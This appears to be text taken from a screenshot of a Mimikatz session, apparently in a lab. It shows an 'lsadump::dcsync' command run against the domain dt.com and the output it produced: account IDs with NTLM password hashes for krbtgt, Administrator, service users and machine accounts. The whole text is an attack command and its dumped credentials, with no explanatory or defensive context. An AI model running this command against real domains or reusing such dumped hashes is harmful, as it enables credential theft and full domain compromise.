 mimikatz # lsadump::dcsync /domain:dt.com /all /csv
[DC] 'dt.com' will be the domain
[DC] 'ad.dt.com' will be the DC server
[DC] Exporting domain 'dt.com'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 7ec8189ebf0ef79ca9be524943a6e90b 514
1106 WEB2003$ eb49316831cd7073e5354fb5d5fb6567 4096
1107 web2003 ad5a870327c02f83cb947af6a94a4c23 66048
1108 AD2$ 2260f33917ee0978d7e891abfebb11e7 532480
1109 usersql e2699bc8de48c0c85ee1d430c0d2e44e 590336
1000 adserver 31d6cfe0d16ae931b73c59d7e0c089c0 544
1602 TEST0$ ff15e7c374d01898bf87710591ff8ce8 2080
500 Administrator 8f909fdb472d0b85cddb3e36669a9b07 512
1115 web 5e7f9efc2634f59c2fab89e99c89afd1 4260352
1104 WEB2012$ f2f63c3ea76d0b339a877ae609a4f4ef 4098
1111 ADCS$ d32c1b1a0333707c1358992cb54a5469 4096
1110 WEB01$ 3213d97a1e40ce0ec4a2469b08990137 4096
1105 web2012 8f909fdb472d0b85cddb3e36669a9b07 66048
1112 WEB006$ d972224dc9bd7ab2338565a486ce8c29 4096
1001 AD$ a23d68a29217ccfb45937d0267b570c7 532480